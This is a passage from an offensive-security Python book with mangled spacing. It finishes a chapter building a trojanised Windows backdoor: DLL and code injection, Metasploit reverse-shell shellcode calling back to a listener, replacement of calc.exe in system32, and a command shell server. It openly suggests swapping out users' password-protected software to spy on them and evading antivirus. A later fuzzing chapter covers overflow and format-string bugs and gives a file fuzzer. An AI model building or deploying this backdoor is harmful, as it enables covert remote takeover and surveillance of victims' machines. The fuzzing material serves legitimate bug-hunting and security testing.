h_kernel32=kernel32.GetModuleHandleA("kernel32.dll")
start_address=kernel32.GetProcAddress(h_kernel32,"LoadLibraryA")
parameter=arg_address
ifnotkernel32.CreateRemoteThread(h_process,None,
0,start_address,parameter,0,byref(thread_id)):
print"[*]FailedtoinjecttheDLL.Exiting."
sys.exit(0)
returnTrue

WenowhaveasupportedinjectionfunctionthatcanhandlebothcodeandDLLinjection.Nowit's timetoinjecttwoseparatepiecesofshellcodeintotherealcalc.exeprocess,onetogiveusthereverseshellandonetokillourdeviantprocess.Let'scontinueaddingcodetoourbackdoor.
backdoor.py...
#Nowwehavetoclimboutoftheprocesswearein
#andcodeinjectournewprocesstokillourselves
#/*win32_reverse-EXITFUNC=threadLHOST=192.168.244.1LPORT=4444
Size=287Encoder=Nonehttp://metasploit.com*/
connect_back_shellcode=
"\xfc\x6a\xeb\x4d\xe8\xf9\xff\xff\xff\x60\x8b\x6c\x24\x24\x8b\x45"\
"\x3c\x8b\x7c\x05\x78\x01\xef\x8b\x4f\x18\x8b\x5f\x20\x01\xeb\x49"\
"\x8b\x34\x8b\x01\xee\x31\xc0\x99\xac\x84\xc0\x74\x07\xc1\xca\x0d"\
"\x01\xc2\xeb\xf4\x3b\x54\x24\x28\x75\xe5\x8b\x5f\x24\x01\xeb\x66"\
"\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb\x03\x2c\x8b\x89\x6c\x24\x1c\x61"\
"\xc3\x31\xdb\x64\x8b\x43\x30\x8b\x40\x0c\x8b\x70\x1c\xad\x8b\x40"\
"\x08\x5e\x68\x8e\x4e\x0e\xec\x50\xff\xd6\x66\x53\x66\x68\x33\x32"\
"\x68\x77\x73\x32\x5f\x54\xff\xd0\x68\xcb\xed\xfc\x3b\x50\xff\xd6"\
"\x5f\x89\xe5\x66\x81\xed\x08\x02\x55\x6a\x02\xff\xd0\x68\xd9\x09"\
"\xf5\xad\x57\xff\xd6\x53\x53\x53\x53\x43\x53\x43\x53\xff\xd0\x68"\
"\xc0\xa8\xf4\x01\x66\x68\x11\x5c\x66\x53\x89\xe1\x95\x68\xec\xf9"\
"\xaa\x60\x57\xff\xd6\x6a\x10\x51\x55\xff\xd0\x66\x6a\x64\x66\x68"\
"\x63\x6d\x6a\x50\x59\x29\xcc\x89\xe7\x6a\x44\x89\xe2\x31\xc0\xf3"\
"\xaa\x95\x89\xfd\xfe\x42\x2d\xfe\x42\x2c\x8d\x7a\x38\xab\xab\xab"\
"\x68\x72\xfe\xb3\x16\xff\x75\x28\xff\xd6\x5b\x57\x52\x51\x51\x51"\
"\x6a\x01\x51\x51\x55\x51\xff\xd0\x68\xad\xd9\x05\xce\x53\xff\xd6"\
"\x6a\xff\xff\x37\xff\xd0\x68\xe7\x79\xc6\x79\xff\x75\x04\xff\xd6"\
"\xff\x77\xfc\xff\xd0\x68\xef\xce\xe0\x60\x53\xff\xd6\xff\xd0"
inject(pid,connect_back_shellcode)
#/*win32_exec-EXITFUNC=threadCMD=cmd.exectaskkillPIDAAAA
#Size=159Encoder=Nonehttp://metasploit.com*/
our_pid=str(kernel32.GetCurrentProcessId())
process_killer_shellcode=\
"\xfc\xe8\x44\x00\x00\x00\x8b\x45\x3c\x8b\x7c\x05\x78\x01\xef\x8b"\
"\x4f\x18\x8b\x5f\x20\x01\xeb\x49\x8b\x34\x8b\x01\xee\x31\xc0\x99"\
"\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x3b\x54\x24\x04"\
"\x75\xe5\x8b\x5f\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb"\
"\x8b\x1c\x8b\x01\xeb\x89\x5c\x24\x04\xc3\x31\xc0\x64\x8b\x40\x30"\
"\x85\xc0\x78\x0c\x8b\x40\x0c\x8b\x70\x1c\xad\x8b\x68\x08\xeb\x09"\
"\x8b\x80\xb0\x00\x00\x00\x8b\x68\x3c\x5f\x31\xf6\x60\x56\x89\xf8"\
"\x83\xc0\x7b\x50\x68\xef\xce\xe0\x60\x68\x98\xfe\x8a\x0e\x57\xff"\
"\xe7\x63\x6d\x64\x2e\x65\x78\x65\x20\x2f\x63\x20\x74\x61\x73\x6b"\
"\x6b\x69\x6c\x6c\x20\x2f\x50\x49\x44\x20\x41\x41\x41\x41\x00"
padding=4-(len(our_pid))
replace_value=our_pid+("\x00"*padding)
replace_string="\x41"*4
process_killer_shellcode=
process_killer_shellcode.replace(replace_string,replace_value)

#Poptheprocesskillingshellcodein
inject(our_pid,process_killer_shellcode)
Allright!WepassintheprocessIDofourbackdoorprocessandinjecttheshellcodeintotheprocesswespawned(thesecondcalc.exe,theonewithbuttonsand numbers on it), which then kills our backdoor. We now have a fairlycomprehensivebackdoorthatutilizessomestealth,andbetteryet,wegetaccesstothetargetmachineeverytimesomeonerunstheapplicationweareinterestedin.An approach you can use in the field is if you have compromised a user'ssystemandtheuserhasaccesstoproprietyorpassword-protectedsoftware,youcanswapout thebinaries.Any time theuser launches theprocessand logs in,you are given a shell where you can start monitoring keystrokes, sniffingpackets,orwhateveryouchoose.Wehaveonesmallthingtotakecareof:Howarewegoing toguarantee that the remoteuserhasPython installedsowecanrun our backdoor?We don't! Read on to learn themagic of a Python librarycalledpy2exe,whichwilltakeourPythoncodeandturnitintoarealWindowsexecutable.

Compilingwithpy2exe
AhandyPython librarycalledpy2exe[36] allowsyou to compile aPythonscript into a full-fledged Windows executable. You must use py2exe on aWindowsmachine, so keep this inmind aswe proceed through the followingsteps.Onceyourun thepy2exe installer,youare ready touse it insideabuildscript. In order to compile our backdoor, we create a simple setup script thatdefines how we want the executable to be built. Open a new file, name itsetup.py,andenterthefollowinglines.
setup.py#Backdoorbuilder
fromdistutils.coreimportsetup
importpy2exe
setup(console=['backdoor.py'],
options={'py2exe':{'bundle_files':1}},
zipfile=None,
)
Yep, it's that simple. Let's look at the parameters we have passed to thesetup function.The firstparameter,console, is thenameof theprimaryscriptwe are compiling. Theoptions andzipfile parameters are set to bundle thePythonDLLandallotherdependentmodulesintotheprimaryexecutable.ThismakesourbackdoorveryportableinthatwecanmoveitontoasystemwithoutPython installed, and it will work just fine. Just make sure thatmy_debugger_defines.py, backdoor.py, and setup.py are in the same directory.SwitchtoyourWindowscommandinterface,andrunthebuildscriptlikeso:
pythonsetup.pypy2exe
Youwillseeabunchofoutputfromthecompilationprocess,andwhenit'sfinishedyouwillhavetwonewdirectories,distandbuild.Insidethedistfolderyourexecutablebackdoor.exewillbewaitingtobedeployed.Renameitcalc.exeand copy it onto the target system. Copy the original calc.exe out ofC:\WINDOWS\system32\ and into theC:\folder. Move our backdoor calc.exeintoC:\WINDOWS\system32\.Nowallweneedisameanstousetheshellthat'sgoingtobesentbacktous,solet'swhipupasimpleinterfacetosendcommandsand receive their output. Crack open a new Python file, name itbackdoor_shell.py,andenterthefollowingcode.
backdoor_shell.py

importsocket
importsys
host="192.168.244.1"
port=4444
server=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
server.bind((host,port))
server.listen(5)
print"[*]Serverboundto%s:%d"%(host,port)
connected=False
while1:
#acceptconnectionsfromoutside
ifnotconnected:
(client,address)=server.accept()
connected=True
print"[*]AcceptedShellConnection"
buffer=""
while1:
try:
recv_buffer=client.recv(4096)
print"[*]Received:%s"%recv_buffer
ifnotlen(recv_buffer):
break
else:
buffer+=recv_buffer
except:
break
#We'vereceivedeverything,nowit'stimetosendsomeinput
command=raw_input("EnterCommand>")
client.sendall(command+"\r\n\r\n")
print"[*]Sent=>%s"%command
This is avery simple socket server thatmerely takes in a connectionanddoes basic reading and writing. Fire up the server, with the host and portvariablessetforyourenvironment.Onceit'srunning,takeyourcalc.exeontoaremote system (your local Windows box will work as well) and run it. Youshouldseethecalculatorinterfacepopup,andyourPythonshellservershouldhaveregisteredaconnectionandreceivedsomedata.Inordertobreaktherecvloop, hit ctrl-C, and it will prompt you to enter a command. Feel free to getcreativehere,butyoucantrythingslikedir,cd,andtype,whichareallnativeWindows shell commands. For each command you enter, youwill receive itsoutput. Now you have a means of communicating with your backdoor that'sefficientandsomewhat stealthy.Useyour imaginationandexpandonsomeof

the functionality; think of stealth and antivirus evasion. The nice thing aboutdevelopingitinPythonisthatit'squick,easy,andreusable.
As you have seen in this chapter, DLL and code injection are two veryusefulandverypowerfultechniques.Youarenowarmedwithanotherskillthatwillcomeinhandyduringpenetrationtestsorforreverseengineering.OurnextfocuswillbehowtobreaksoftwareusingPython-basedfuzzers,usingbothyourownandsomeexcellentopensourcetools.Let'storturesomesoftware.
[36] For the py2exe download, go tohttp://sourceforge.net/project/showfiles.php?group_id=15583.

Chapter8.FUZZING
Fuzzinghasbeenahottopicforsometime,mostlybecauseit'soneofthemosteffectivetechniquesforfindingbugsinsoftware.Fuzzingisnothingmorethancreatingmalformedorsemi-malformeddatatosendtoanapplicationinanattempttocausefaults.Wewilldiscussthedifferenttypesoffuzzersandthebugclassesthatrepresentthefaultswearelookingfor;thenwe'llcreateafilefuzzerforourownuse.Inlaterchapters,we'llcovertheSulleyfuzzingframeworkandafuzzerdesignedtobreakWindows-baseddrivers.
Firstit'simportanttounderstandthetwobasicstylesoffuzzers:generationandmutationfuzzers.Generationfuzzerscreatethedatathattheyaresendingtothetarget,whereasmutationfuzzerstakepiecesofexistingdataandalterit.Anexample of a generation fuzzer is something that would create a set ofmalformed HTTP requests and send them at a target web server daemon. AmutationfuzzercouldbesomethingthatusesapacketcaptureofHTTPrequestsandmutatesthembeforedeliveringthemtothewebserver.
Inorder foryou tounderstandhowtocreateaneffective fuzzer,wemustfirsttakeaquickstrollthroughasamplingofthedifferentbugclassesthatofferfavorable conditions for exploitation. This is not going to be an exhaustivelist[37] but rather a very high-level tour through some of the common faultspresentinapplicationstoday,andwe'llshowyouhowtohitthemwithyourownfuzzers.

BugClasses
When analyzing a software application for faults, a hacker or reverseengineer is looking for particular bugs thatwill enable him to take control ofcodeexecutionwithinthatapplication.Fuzzerscanprovideanautomatedwayoffindingbugsthatassistahackerintakingcontrolofthehostsystem,escalatingprivileges,orstealinginformationthattheapplicationhasaccessto,whetherthetargetapplicationoperatesasanindependentprocessorasawebapplicationthatusesascriptinglanguage.Wearegoingtofocusonbugsthataretypicallyfoundinsoftwarethatrunsasanindependentprocessonthehostoperatingsystemandaremostlikelytoresultinasuccessfulhostcompromise.

BufferOverflows
Bufferoverflowsare themostcommontypeofsoftwarevulnerability.Allkinds of innocuous memory-management functions, string-manipulationroutines,andevenintrinsicfunctionalityarepartof theprogramminglanguageitselfandcausesoftwaretofailbecauseofbufferoverflows.
In short, a buffer overflow occurswhen a quantity of data is stored in aregionofmemorythatistoosmalltoholdit.Ametaphortoexplainthisconceptwouldbetothinkofabufferasabucketthatcanholdagallonofwater.It'sfinetopourintwodropsofwaterorhalfagallon,orevenfillthebuckettothetop.But we all knowwhat happens when you pour two gallons of water into thebucket: water spills out onto the floor, and you have a mess to clean up.Essentially the same thinghappens in software applications;when there is toomuchwater(data),itspillsoutofthebucket(buffer)andcoversthesurroundingfloor (memory). When an attacker can control the way the memory isoverwritten, he is on his way to getting full code execution and ultimately acompromise in some form or another. There are two primary buffer overflowtypes: stack-based overflows and heap-based overflows. These types behavequite differently but still produce the same result: attacker-controlled codeexecution.
A stack overflow is characterized by a buffer overflow that subsequentlyoverwritesdataonthestack,whichcanbeusedasameanstocontrolexecutionflow. Code execution can be obtained from a stack overflow by the attackeroverwriting a function's return address, changing function pointers, alteringvariables, or changing the execution chain of exception handlers within theapplication.Stackoverflows throwaccessviolationsassoonas thebaddata isaccessed;thismakesthemrelativelyeasytotrackdownafterafuzzingrun.
Aheapoverflowoccurswithintheexecutingprocess'sheapsegment,wheretheapplicationdynamicallyallocatesmemoryatruntime.Aheapiscomposedofchunksthataretiedtogetherbymetadatastoredinthechunkitself.Whenaheapoverflowoccurs,theattackeroverwritesthemetadatainthechunkthat'sadjacenttotheregionthatoverflowed.Whenthisoccurs,anattackeriscontrollingwritesto arbitrary memory locations that can include variables, function pointers,securitytokens,oranynumberofimportantdatastructuresthatmaybestoredinthe heap at the time of the overflow.Heap overflows can be difficult to trackdown initially, and the chunks that have been affectedmay not get used untilsometimelaterintheapplication'slifetime.Thisdelayuntilanaccessviolation
istriggeredcanposesomechallengeswhenyou'retryingtotrackdownacrashduringafuzzingrun.
MICROSOFTGLOBALFLAGSMicrosoft had the application developer (and exploit writer) in
mind when it created the Windows operating system. Global flags(Gflags)areasetofdiagnosticanddebuggingsettingsthatenableyouto track, log, and debug software at a very high granularity. ThesesettingscanbeusedinMicrosoftWindows2000,XPProfessional,andServer2003.
The feature that we are most interested in is the page heapverifier.Whenitisturnedonforaprocess,theverifierkeepstrackofdynamicmemory operations, including all allocations and frees.Butthe reallyniceaspect is that it causesadebuggerbreak the instant aheap corruption occurs, which allows you to stop on the instructionthatcausedthecorruption.Thishelpsthebughunterlevelthefieldabitwhentrackingdownheap-relatedbugs.
ToeditGflagstoenableheapverification,youcanusethehandygflags.exeutilitythatMicrosoftprovidesfreeofchargeforlegitimateWindows installations. You can download it fromhttp://www.microsoft.com/downloads/details.aspx?FamilyId=49AE8576-9BB9-4126-9761-BA8011FABF38&displaylang=en.
Immunity has also created a Gflags library and associatedPyCommand to make Gflags changes, and it ships with ImmunityDebugger. For download and documentation, visithttp://debugger.immunityinc.com/.
Inorder to targetbufferoverflows froma fuzzingperspective,we simplytrytopassverylargeamountsofdatatothetargetapplicationinthehopethatitwillmakeitswayintoaroutinethatisnotcorrectlycheckingthelengthbeforecopyingitaround.
We will now look at integer overflows, which are another common bugclassfoundinsoftwareapplications.

IntegerOverflows
Integeroverflowsareaninterestingclassofbugsthatinvolveexploitingthewayacompilersizessignedintegersandhowtheprocessorhandlesarithmeticoperationsontheseintegers.Asignedintegerisonethatcanholdavaluefrom–32767 to32767and is2bytes in length.An integeroverflowoccurswhenanattemptismadetostoreavaluebeyondthisrangeinasignedinteger.Sincethevalueistoolargetobestoredina32-bitsignedinteger,theprocessordropsthehigh-orderbitsinordertosuccessfullystorethevalue.Atfirstglancethisdoesn'tsound like a big deal, but let's take a look at a contrived example of how anintegeroverflowcanresultinallocatingfartoolittlespaceandpossiblyresultinginabufferoverflowdowntheroad:
MOVEAX,[ESP+0x8]
LEAEDI,[EAX+0x24]
PUSHEDI
CALLmsvcrt.malloc
Thefirstinstructiontakesaparameteroffthestack[ESP+0x8]andloadsitintoEAX.Thenextinstructionadds0x24toEAXandstorestheresultinEDI.Wethen use this resulting value as the single parameter (the requested allocationsize)tothememoryallocationroutinemalloc.Thisallseemsfairlyinnocuous,right? Assuming that the parameter on the stack is a signed integer, if EAXcontainsaveryhighnumber that'sclose to thehigh range fora signed integer(remember32767)andweadd0x24toit,theintegeroverflows,andweendupwith a very low positive value. Take a peek at Example 8-1 to see how thiswouldplayout,assumingtheparameteronthestackisunderourcontrolandwecanhanditahighvalueof0xFFFFFFF5.
Example 8-1. Arithmetic operation on a signed integer under ourcontrol
StackParameter=>0xFFFFFFF5
ArithmeticOperation=>0xFFFFFFF5+0x24
ArithmeticResult=>0x100000019(largerthan32bits)
ProcessorTruncates=>0x00000019
Ifthishappens,thenmallocwillallocateonly0x19bytes,whichcouldbeamuchsmallerportionofmemorythanwhatthedeveloperintendedtoallocate.Ifthissmallbufferissupposedtoholdalargeportionofuser-suppliedinput,thenabuffer overflow occurs. To target integer overflowswith a fuzzer,we need tomakesurewearepassingbothhighpositivenumbersandlownegativevaluesinan attempt to achieve an integer overflow, which could lead to undesiredbehaviorinthetargetapplicationorevenafullbufferoverflowcondition.

Now let's take a quick peek at format string attacks, which are anothercommonbugfoundinapplicationstoday.

FormatStringAttacks
Formatstringattacksinvolveanattackerpassinginputthatgetstreatedasthe format specifier in certain string-manipulation routines, such as the Cfunctionprintf.Let'sfirstexaminetheprototypeoftheprintffunction:
intprintf(constchar*format,...);
Thefirstparameteristhefullyformattedstring,whichwe'llcombinewithanynumberofadditionalparameters that represent thevalues tobe formatted.Anexampleofthiswouldbe:
inttest=10000;
printf("Wehavewritten%dlinesofcodesofar.",test);
Output:
Wehavewritten10000linesofcodesofar.
The%d is the formatspecifier,and ifaclumsyprogrammer forgets toputthatformatspecifierinhercallstoprintf,thenyou'llseesomethinglikethis:
char*test="%x";
printf(test);
Output:
5a88c3188
Thislooksalotdifferent.Whenwepassinaformatspecifiertoaprintfcallthatdoesn'thaveaspecifier,itwillparsetheonewepasstoitandassumethatthenextvalueonthestackisthevariabletobeformatted.Inthiscaseyouareseeing0x5a88c3188,whichiseitherapieceofdatastoredonthestackorapointer todata inmemory.Acoupleofspecifiersof interestare the%s and%nspecifiers.The%sspecifiertellsthestringfunctiontoscanmemoryforastringuntil itencountersaNULLbytesignifyingtheendof thestring.This isusefulfor reading in large amounts of data to either discover what's stored at aparticularaddressortocausetheapplicationtocrashbyreadingmemorythatitis not supposed to access.The%n specifier is unique in that it enables you towrite data tomemory insteadof just formatting it.This enables an attacker tooverwritethereturnaddressorafunctionpointertoanexistingroutine,whichinbothcaseswillleadtoarbitrarycodeexecution.Intermsoffuzzing,wejustneedtomakesurethatthetestcaseswearegeneratingpassinsomeoftheseformatspecifiers in an attempt to exercise amisused string function that accepts ourformatspecifier.
Nowthatwehavecruisedthroughsomehigh-levelbugclasses,it'stimeto

beginbuildingourfirstfuzzer.Itwillbeasimplegenerationfilefuzzerthatcangenericallymutateanyfileformat.Wearealsogoingtoberevisitingourgoodfriend PyDbg, which will control and track crashes in the target application.Onward!
[37]Anexcellentreferencebook,andoneyoushoulddefinitelyaddtoyourbookshelf, is Mark Dowd, John McDonald, and Justin Schuh's The Art ofSoftware Security Assessment: Identifying and Preventing SoftwareVulnerabilities(Addison-WesleyProfessional,2006).

FileFuzzer
Fileformatvulnerabilitiesarefastbecomingthevectorofchoiceforclient-sideattacks,sonaturallyweshouldbeinterestedinfindingbugsinfileformatparsers.Wewanttobeabletogenericallymutateallkindsofdifferentformatstogetthebiggestbangforourbuck,whetherwe'retargetingantivirusproductsordocument readers. We will also make sure to bundle in some debuggingfunctionality so thatwe can catch crash information to determinewhetherwehavefoundanexploitableconditionornot.Totopitoff,we'llincorporatesomeemailingcapabilities tonotifyyouwheneveracrashoccursandsendthecrashinformation.This canbe useful if youhave a bankof fuzzers hittingmultipletargets, andyouwant toknowwhen to investigateacrash.The first step is tocreatetheclassskeletonandasimplefileselectorthatwilltakecareofopeninga random example file for mutation. Open a new Python file, name itfile_fuzzer.py,andenterthefollowingcode.

file_fuzzer.py
file_fuzzer.pyfrompydbgimport*
frompydbg.definesimport*
importutils
importrandom
importsys
importstruct
importthreading
importos
importshutil
importtime
importgetopt
classfile_fuzzer:
def__init__(self,exe_path,ext,notify):
self.exe_path=exe_path
self.ext=ext
self.notify_crash=notify
self.orig_file=None
self.mutated_file=None
self.iteration=0
self.exe_path=exe_path
self.orig_file=None
self.mutated_file=None
self.iteration=0
self.crash=None
self.send_notify=False
self.pid=None
self.in_accessv_handler=False
self.dbg=None
self.running=False
self.ready=False
#Optional
self.smtpserver='mail.nostarch.com'
self.recipients=['[email protected]',]
self.sender='[email protected]'
self.test_cases=["%s%n%s%n%s%n","\xff","\x00","A"]
deffile_picker(self):
file_list=os.listdir("examples/")
list_length=len(file_list)
file=file_list[random.randint(0,list_length-1)]
shutil.copy("examples\\%s"%file,"test.%s"%self.ext)

returnfile
The class skeleton for our file fuzzer defines some global variables fortrackingbasicinformationaboutourtestiterationsaswellasthetestcasesthatwill be applied as mutations to the sample files. The file_picker functionsimplyuses somebuilt-in functions fromPython to list the files inadirectoryandrandomlypickoneformutation.Nowwehavetodosomethreadingworktogetthetargetapplicationloaded,trackitforcrashes,andterminateitwhenthedocument parsing is finished. The first stage is to get the target applicationloadedinsideadebuggerthreadandinstallthecustomaccessviolationhandler.Wethenspawnthesecondthreadtomonitorthedebuggerthreadsothatitcankill it after a reasonable amount of time. We'll also throw in the emailnotificationroutine.Let'sincorporatethesefeaturesbycreatingsomenewclassfunctions.
file_fuzzer.py...
deffuzz(self):
while1:
ifnotself.running:
#Wefirstsnagafileformutation
self.test_file=self.file_picker()
self.mutate_file()
#Startupthedebuggerthread
pydbg_thread=threading.Thread(target=self.start_debugger)
pydbg_thread.setDaemon(0)
pydbg_thread.start()
whileself.pid==None:
time.sleep(1)
#Startupthemonitoringthread
monitor_thread=threading.Thread
(target=self.monitor_debugger)
monitor_thread.setDaemon(0)
monitor_thread.start()
self.iteration+=1
else:
time.sleep(1)
#Ourprimarydebuggerthreadthattheapplication

#runsunder
defstart_debugger(self):
print"[*]Startingdebuggerforiteration:%d"%self.iteration
self.running=True
self.dbg=pydbg()
self.dbg.set_callback(EXCEPTION_ACCESS_VIOLATION,self.check_accessv)
pid=self.dbg.load(self.exe_path,"test.%s"%self.ext)
self.pid=self.dbg.pid
self.dbg.run()
#Ouraccessviolationhandlerthattrapsthecrash
#informationandstoresit
defcheck_accessv(self,dbg):
ifdbg.dbg.u.Exception.dwFirstChance:
returnDBG_CONTINUE
print"[*]Woot!Handlinganaccessviolation!"
self.in_accessv_handler=True
crash_bin=utils.crash_binning.crash_binning()
crash_bin.record_crash(dbg)
self.crash=crash_bin.crash_synopsis()
#Writeoutthecrashinformations
crash_fd=open("crashes\\crash-%d"%self.iteration,"w")
crash_fd.write(self.crash)
#Nowbackupthefiles
shutil.copy("test.%s"%self.ext,"crashes\\%d.%s"%
(self.iteration,self.ext))
shutil.copy("examples\\%s"%self.test_file,"crashes\\%d_orig.%s"%
(self.iteration,self.ext))
self.dbg.terminate_process()
self.in_accessv_handler=False
self.running=False
returnDBG_EXCEPTION_NOT_HANDLED
#Thisisourmonitoringfunctionthatallowstheapplication
#torunforafewsecondsandthenitterminatesit
defmonitor_debugger(self):
counter=0
print"[*]Monitorthreadforpid:%dwaiting."%self.pid,
whilecounter<3:
time.sleep(1)
printcounter,
counter+=1
ifself.in_accessv_handler!=True:

time.sleep(1)
self.dbg.terminate_process()
self.pid=None
self.running=False
else:
print"[*]Theaccessviolationhandlerisdoing
itsbusiness.Waiting."
whileself.running:
time.sleep(1)
#Ouremailingroutinetoshipoutcrashinformation
defnotify(self):
crash_message="From:%s\r\n\r\nTo:\r\n\r\nIteration:
%d\n\nOutput:\n\n%s"%
(self.sender,self.iteration,self.crash)
session=smtplib.SMTP(smtpserver)
session.sendmail(sender,recipients,crash_message)
session.quit()
return
Wenowhavethemainlogicforcontrollingtheapplicationbeingfuzzed,solet'swalkthroughthefuzzfunctionbriefly.Thefirststep istochecktomakesurethatacurrentfuzzingiterationisn'talreadyrunning.Theself.runningflagalsowillbesetiftheaccessviolationhandlerisbusycompilingacrashreport.Once we have selected a document to mutate, we pass it off to our simplemutationfunction ,whichwewillbewritingshortly.
Once the filemutator is finished, we start our debugger thread , whichmerely fires up the document-parsing application and passes in the mutateddocument as a command-line argument.We then wait in a tight loop for thedebuggerthreadtoregisterthePIDofthetargetapplication.OncewehavethePID,wespawnthemonitoringthread whose job is tomakesure thatwekillthe application after a reasonable amount of time.Once themonitoring threadhasstarted,weincrementtheiterationcountandreenterourmainloopuntilit'stime to pick a new file and fuzz again! Now let's add our simple mutationfunctionintothemix.
file_fuzzer.py...
defmutate_file(self):
#Pullthecontentsofthefileintoabuffer
fd=open("test.%s"%self.ext,"rb")
stream=fd.read()
fd.close()

#Thefuzzingmeatandpotatoes,reallysimple
#Takearandomtestcaseandapplyittoarandomposition
#inthefile
test_case=self.test_cases[random.randint(0,len(self.test_cases)-1)]
stream_length=len(stream)
rand_offset=random.randint(0,stream_length-1)
rand_len=random.randint(1,1000)
#Nowtakethetestcaseandrepeatit
test_case=test_case*rand_len
#Applyittothebuffer,wearejust
#splicinginourfuzzdata
fuzz_file=stream[0:rand_offset]
fuzz_file+=str(test_case)
fuzz_file+=stream[rand_offset:]
#Writeoutthefile
fd=open("test.%s"%self.ext,"wb")
fd.write(fuzz_file)
fd.close()
return
Thisisaboutasrudimentaryamutatorasyoucanget.Werandomlyselectatestcasefromourglobaltestcaselist ;thenwepickarandomoffsetandfuzzdata length to apply to the file .Using the offset and length information,wethensliceintothefileanddothemutation .Whenwe'refinished,wewriteoutthefile,andthedebuggerthreadwillimmediatelyuseittotesttheapplication.Now let'swrapup the fuzzerwith somecommand-lineparameterparsing,andwe'renearlyreadytostartusingit.
file_fuzzer.py...
defprint_usage():
print"[*]"
print"[*]file_fuzzer.py-e<ExecutablePath>-x<FileExtension>"
print"[*]"
sys.exit(0)
if__name__=="__main__":
print"[*]GenericFileFuzzer."
#Thisisthepathtothedocumentparser
#andthefilenameextensiontouse

try:
opts,argo=getopt.getopt(sys.argv[1:],"e:x:n")
exceptgetopt.GetoptError:
print_usage()
exe_path=None
ext=None
notify=False
foro,ainopts:
ifo=="-e":
exe_path=a
elifo=="-x":
ext=a
elifo=="-n":
notify=True
ifexe_pathisnotNoneandextisnotNone:
fuzzer=file_fuzzer(exe_path,ext,notify)
fuzzer.fuzz()
else:
print_usage()
